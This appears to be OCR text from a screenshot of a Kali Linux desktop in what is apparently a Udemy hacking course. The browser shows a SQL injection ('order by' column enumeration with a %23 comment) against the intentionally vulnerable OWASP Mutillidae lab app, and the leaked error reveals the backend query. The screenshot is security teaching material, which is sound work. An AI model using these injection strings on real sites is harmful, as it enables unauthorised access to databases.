 Activities
Iceweasel
Tue 18:43
ie
Iceweasel
http://10.2...er-info.php
http://10.2...nt+Details
10.20.14.204/mutillidae/index.php?page=user-info.php&username=zaid' order by 1000000%23&password=123456&user-info-php-submit-button=View+Account+Details
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Vulnerability & Exploit ...
View your details
OWASP Top 10
Others
Documentation
Resources
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '1000000' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='zaid' order by 1000000#' AND password='123456'
Did you setup/reset the DB?
File Edit Search Options Help
Select * from accounts where username = 'zaid' order by 1#' and password='$PASSWORD'
%23
index.php?page=user-info.php&username=zaid' order by 1#&password=123456&user-info-php-submit-button=View+Account+Details
Udemy